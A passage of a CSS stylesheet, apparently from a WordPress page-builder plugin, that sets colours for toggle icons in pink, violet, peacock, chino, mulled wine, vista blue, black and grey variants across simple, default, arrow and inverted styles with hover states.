.vc_toggle_color_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,
.vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,
.vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before {
    background-color: transparent
}

.vc_toggle_color_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #fe9b94
}

.vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: transparent
}

.vc_toggle_color_pink .vc_toggle_icon {
    background-color: #FE6C61;
    border-color: transparent
}

.vc_toggle_color_pink .vc_toggle_icon::after,
.vc_toggle_color_pink .vc_toggle_icon::before {
    background-color: #FFF
}

.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_icon {
    background-color: transparent;
    border-color: #FE6C61
}

.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_icon::after,
.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_icon::before {
    background-color: #FE6C61
}

.vc_toggle_color_pink .vc_toggle_title:hover .vc_toggle_icon {
    background-color: #fe9b94
}

.vc_toggle_color_pink .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_pink .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #FFF
}

.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
    background-color: transparent;
    border-color: #fe9b94
}

.vc_toggle_color_pink.vc_toggle_default .vc_toggle_icon,
.vc_toggle_color_pink.vc_toggle_default .vc_toggle_icon::before {
    border-color: #fe3d2e;
    background: #FE6C61
}

.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #fe9b94
}

.vc_toggle_color_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,
.vc_toggle_color_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
    border-color: #fe6c61;
    background: #fe9b94
}

.vc_toggle_color_pink.vc_toggle_default .vc_toggle_icon::after {
    background: #FE6C61
}

.vc_toggle_color_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
    background: #fe9b94
}

.vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_icon {
    background: 0 0
}

.vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_icon::after,
.vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_icon::before {
    border-color: #FE6C61;
    background: 0 0
}

.vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
    background: 0 0
}

.vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before {
    border-color: #fe9b94;
    background: 0 0
}

.vc_toggle_color_violet.vc_toggle_simple .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_violet.vc_toggle_simple .vc_toggle_icon::after,
.vc_toggle_color_violet.vc_toggle_simple .vc_toggle_icon::before {
    background-color: #8D6DC4
}

.vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_violet.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,
.vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,
.vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before {
    background-color: transparent
}

.vc_toggle_color_violet.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_violet.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #a991d3
}

.vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: transparent
}

.vc_toggle_color_violet .vc_toggle_icon {
    background-color: #8D6DC4;
    border-color: transparent
}

.vc_toggle_color_violet .vc_toggle_icon::after,
.vc_toggle_color_violet .vc_toggle_icon::before {
    background-color: #FFF
}

.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_icon {
    background-color: transparent;
    border-color: #8D6DC4
}

.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_icon::after,
.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_icon::before {
    background-color: #8D6DC4
}

.vc_toggle_color_violet .vc_toggle_title:hover .vc_toggle_icon {
    background-color: #a991d3
}

.vc_toggle_color_violet .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_violet .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #FFF
}

.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
    background-color: transparent;
    border-color: #a991d3
}

.vc_toggle_color_violet.vc_toggle_default .vc_toggle_icon,
.vc_toggle_color_violet.vc_toggle_default .vc_toggle_icon::before {
    border-color: #7149b5;
    background: #8D6DC4
}

.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #a991d3
}

.vc_toggle_color_violet.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,
.vc_toggle_color_violet.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
    border-color: #8d6dc4;
    background: #a991d3
}

.vc_toggle_color_violet.vc_toggle_default .vc_toggle_icon::after {
    background: #8D6DC4
}

.vc_toggle_color_violet.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
    background: #a991d3
}

.vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_icon {
    background: 0 0
}

.vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_icon::after,
.vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_icon::before {
    border-color: #8D6DC4;
    background: 0 0
}

.vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
    background: 0 0
}

.vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before {
    border-color: #a991d3;
    background: 0 0
}

.vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_icon::after,
.vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_icon::before {
    background-color: #4CADC9
}

.vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,
.vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,
.vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before {
    background-color: transparent
}

.vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #73bfd5
}

.vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: transparent
}

.vc_toggle_color_peacoc .vc_toggle_icon {
    background-color: #4CADC9;
    border-color: transparent
}

.vc_toggle_color_peacoc .vc_toggle_icon::after,
.vc_toggle_color_peacoc .vc_toggle_icon::before {
    background-color: #FFF
}

.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_icon {
    background-color: transparent;
    border-color: #4CADC9
}

.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_icon::after,
.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_icon::before {
    background-color: #4CADC9
}

.vc_toggle_color_peacoc .vc_toggle_title:hover .vc_toggle_icon {
    background-color: #73bfd5
}

.vc_toggle_color_peacoc .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_peacoc .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #FFF
}

.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
    background-color: transparent;
    border-color: #73bfd5
}

.vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_icon,
.vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_icon::before {
    border-color: #3492ae;
    background: #4CADC9
}

.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #73bfd5
}

.vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,
.vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
    border-color: #4cadc9;
    background: #73bfd5
}

.vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_icon::after {
    background: #4CADC9
}

.vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
    background: #73bfd5
}

.vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_icon {
    background: 0 0
}

.vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_icon::after,
.vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_icon::before {
    border-color: #4CADC9;
    background: 0 0
}

.vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
    background: 0 0
}

.vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before {
    border-color: #73bfd5;
    background: 0 0
}

.vc_toggle_color_chino.vc_toggle_simple .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_chino.vc_toggle_simple .vc_toggle_icon::after,
.vc_toggle_color_chino.vc_toggle_simple .vc_toggle_icon::before {
    background-color: #CEC2AB
}

.vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_chino.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,
.vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,
.vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before {
    background-color: transparent
}

.vc_toggle_color_chino.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_chino.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #e1d9cb
}

.vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: transparent
}

.vc_toggle_color_chino .vc_toggle_icon {
    background-color: #CEC2AB;
    border-color: transparent
}

.vc_toggle_color_chino .vc_toggle_icon::after,
.vc_toggle_color_chino .vc_toggle_icon::before {
    background-color: #FFF
}

.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_icon {
    background-color: transparent;
    border-color: #CEC2AB
}

.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_icon::after,
.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_icon::before {
    background-color: #CEC2AB
}

.vc_toggle_color_chino .vc_toggle_title:hover .vc_toggle_icon {
    background-color: #e1d9cb
}

.vc_toggle_color_chino .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_chino .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #FFF
}

.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
    background-color: transparent;
    border-color: #e1d9cb
}

.vc_toggle_color_chino.vc_toggle_default .vc_toggle_icon,
.vc_toggle_color_chino.vc_toggle_default .vc_toggle_icon::before {
    border-color: #bbab8b;
    background: #CEC2AB
}

.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #e1d9cb
}

.vc_toggle_color_chino.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,
.vc_toggle_color_chino.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
    border-color: #cec2ab;
    background: #e1d9cb
}

.vc_toggle_color_chino.vc_toggle_default .vc_toggle_icon::after {
    background: #CEC2AB
}

.vc_toggle_color_chino.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
    background: #e1d9cb
}

.vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_icon {
    background: 0 0
}

.vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_icon::after,
.vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_icon::before {
    border-color: #CEC2AB;
    background: 0 0
}

.vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
    background: 0 0
}

.vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before {
    border-color: #e1d9cb;
    background: 0 0
}

.vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_icon::after,
.vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_icon::before {
    background-color: #50485B
}

.vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,
.vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,
.vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before {
    background-color: transparent
}

.vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #695f77
}

.vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: transparent
}

.vc_toggle_color_mulled_wine .vc_toggle_icon {
    background-color: #50485B;
    border-color: transparent
}

.vc_toggle_color_mulled_wine .vc_toggle_icon::after,
.vc_toggle_color_mulled_wine .vc_toggle_icon::before {
    background-color: #FFF
}

.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_icon {
    background-color: transparent;
    border-color: #50485B
}

.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_icon::after,
.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_icon::before {
    background-color: #50485B
}

.vc_toggle_color_mulled_wine .vc_toggle_title:hover .vc_toggle_icon {
    background-color: #695f77
}

.vc_toggle_color_mulled_wine .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_mulled_wine .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #FFF
}

.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
    background-color: transparent;
    border-color: #695f77
}

.vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_icon,
.vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_icon::before {
    border-color: #37313f;
    background: #50485B
}

.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #695f77
}

.vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,
.vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
    border-color: #50485b;
    background: #695f77
}

.vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_icon::after {
    background: #50485B
}

.vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
    background: #695f77
}

.vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_icon {
    background: 0 0
}

.vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_icon::after,
.vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_icon::before {
    border-color: #50485B;
    background: 0 0
}

.vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
    background: 0 0
}

.vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before {
    border-color: #695f77;
    background: 0 0
}

.vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_icon::after,
.vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_icon::before {
    background-color: #75D69C
}

.vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,
.vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,
.vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before {
    background-color: transparent
}

.vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #9ce2b8
}

.vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: transparent
}

.vc_toggle_color_vista_blue .vc_toggle_icon {
    background-color: #75D69C;
    border-color: transparent
}

.vc_toggle_color_vista_blue .vc_toggle_icon::after,
.vc_toggle_color_vista_blue .vc_toggle_icon::before {
    background-color: #FFF
}

.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_icon {
    background-color: transparent;
    border-color: #75D69C
}

.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_icon::after,
.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_icon::before {
    background-color: #75D69C
}

.vc_toggle_color_vista_blue .vc_toggle_title:hover .vc_toggle_icon {
    background-color: #9ce2b8
}

.vc_toggle_color_vista_blue .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_vista_blue .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #FFF
}

.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
    background-color: transparent;
    border-color: #9ce2b8
}

.vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_icon,
.vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_icon::before {
    border-color: #4eca80;
    background: #75D69C
}

.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #9ce2b8
}

.vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,
.vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
    border-color: #75d69c;
    background: #9ce2b8
}

.vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_icon::after {
    background: #75D69C
}

.vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
    background: #9ce2b8
}

.vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_icon {
    background: 0 0
}

.vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_icon::after,
.vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_icon::before {
    border-color: #75D69C;
    background: 0 0
}

.vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
    background: 0 0
}

.vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before {
    border-color: #9ce2b8;
    background: 0 0
}

.vc_toggle_color_black.vc_toggle_simple .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_black.vc_toggle_simple .vc_toggle_icon::after,
.vc_toggle_color_black.vc_toggle_simple .vc_toggle_icon::before {
    background-color: #2A2A2A
}

.vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_black.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,
.vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,
.vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before {
    background-color: transparent
}

.vc_toggle_color_black.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_black.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #444
}

.vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: transparent
}

.vc_toggle_color_black .vc_toggle_icon {
    background-color: #2A2A2A;
    border-color: transparent
}

.vc_toggle_color_black .vc_toggle_icon::after,
.vc_toggle_color_black .vc_toggle_icon::before {
    background-color: #FFF
}

.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_icon {
    background-color: transparent;
    border-color: #2A2A2A
}

.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_icon::after,
.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_icon::before {
    background-color: #2A2A2A
}

.vc_toggle_color_black .vc_toggle_title:hover .vc_toggle_icon {
    background-color: #444
}

.vc_toggle_color_black .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_black .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #FFF
}

.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
    background-color: transparent;
    border-color: #444
}

.vc_toggle_color_black.vc_toggle_default .vc_toggle_icon,
.vc_toggle_color_black.vc_toggle_default .vc_toggle_icon::before {
    border-color: #101010;
    background: #2A2A2A
}

.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #444
}

.vc_toggle_color_black.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,
.vc_toggle_color_black.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
    border-color: #2a2a2a;
    background: #444
}

.vc_toggle_color_black.vc_toggle_default .vc_toggle_icon::after {
    background: #2A2A2A
}

.vc_toggle_color_black.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
    background: #444
}

.vc_toggle_color_black.vc_toggle_arrow .vc_toggle_icon {
    background: 0 0
}

.vc_toggle_color_black.vc_toggle_arrow .vc_toggle_icon::after,
.vc_toggle_color_black.vc_toggle_arrow .vc_toggle_icon::before {
    border-color: #2A2A2A;
    background: 0 0
}

.vc_toggle_color_black.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
    background: 0 0
}

.vc_toggle_color_black.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_black.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before {
    border-color: #444;
    background: 0 0
}

.vc_toggle_color_grey.vc_toggle_simple .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_grey.vc_toggle_simple .vc_toggle_icon::after,
.vc_toggle_color_grey.vc_toggle_simple .vc_toggle_icon::before {
    background-color: #EBEBEB
}

.vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_grey.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,
.vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,
.vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before {
    background-color: transparent
}

.vc_toggle_color_grey.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_grey.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #d2d2d2
}

.vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: transparent
}

.vc_toggle_color_grey .vc_toggle_icon {
    background-color: #EBEBEB;
    border-color: transparent
}

.vc_toggle_color_grey .vc_toggle_icon::after,
.vc_toggle_color_grey .vc_toggle_icon::before {
    background-color: #FFF
}

.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_icon {
    background-color: transparent;
    border-color: #EBEBEB
}

.vc_toggle_color_grey.vc_toggle_default .vc_toggle_icon,
.vc_toggle_color_grey.vc_toggle_default .vc_toggle_icon::before {
    border-color: #d2d2d2;
    background: #EBEBEB
}

.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_icon::after,
.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_icon::before {
    background-color: #EBEBEB
}

.vc_toggle_color_grey .vc_toggle_title:hover .vc_toggle_icon {
    background-color: #d2d2d2
}

.vc_toggle_color_grey .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_grey .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #FFF
}

.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
    background-color: transparent;
    border-color: #d2d2d2
}

.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #d2d2d2
}

.vc_toggle_color_grey.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,
.vc_toggle_color_grey.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
    border-color: #b8b8b8;
    background: #d2d2d2
}

.vc_toggle_color_grey.vc_toggle_default .vc_toggle_icon::after {
    background: #EBEBEB
}

